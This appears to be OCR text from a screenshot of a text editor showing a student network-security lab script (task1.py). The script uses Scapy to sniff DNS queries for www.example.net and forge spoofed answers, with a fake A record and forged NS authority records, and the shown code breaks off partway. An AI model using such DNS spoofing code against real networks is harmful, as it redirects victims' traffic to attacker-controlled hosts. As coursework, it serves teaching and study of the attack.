 Activities
Text Editor
Mar 15 15:38
Open
task1.py
~/its454lab/lab09/Labsetup/volumes
Save
dns_sniff_spoof.py
task1.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5 if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):
6
7 # Swap the source and destination IP address
8 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10 # Swap the source and destination port number
11 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13 # The Answer Section
14 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15 ttl=259200, rdata='10.0.2.5')
16
17 # The Authority Section
18 NSsec1 = DNSRR(rrname='example.net', type='NS',
19 ttl=259200, rdata='ns1.example.net')
20 NSsec2 = DNSRR(rrname='example.net', type='NS',
Python 3
Tab Width: 8
Ln 5, Col 35
INS
4
6
Submission
DNS Query
DNS Query